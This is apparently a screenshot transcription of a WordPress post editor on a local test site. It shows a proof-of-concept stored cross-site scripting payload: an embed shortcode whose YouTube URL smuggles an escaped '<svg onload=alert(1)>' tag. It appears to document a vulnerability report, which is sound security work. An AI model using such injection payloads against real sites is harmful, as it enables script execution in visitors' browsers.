 Example Title 5 0 New View Post Howdy, admin
Screen Options Help
Dashboard
Posts
All Posts
Add New
Categories
Tags
Media
Pages
Comments
Appearance
Plugins 1
Users
Tools
Settings
Collapse menu
WordPress 4.9.8 is available! Please update now.
Edit Post Add New
Youtube link
Permalink: http://wpdistillery.vm/youtube-link/ Edit View Post Get Shortlink
Add Media
Visual Text
b i link b-quote del ins img ul ol li code more close tags
[embed src='https://www.youtube.com/embed/5IXQ6f6eMxQ\x3csvg onload=alert(1)\x3e'][/embed]
Word count: 3 Last edited by admin on October 14, 2018 at 9:44 pm
Publish
Preview Changes
Status: Published Edit
Visibility: Public Edit
Revisions: 3 Browse
Published on: Oct 14, 2018 @ 21:41
Edit
Move to Trash Update
Format
Standard
Aside
Image
Video
Quote
Link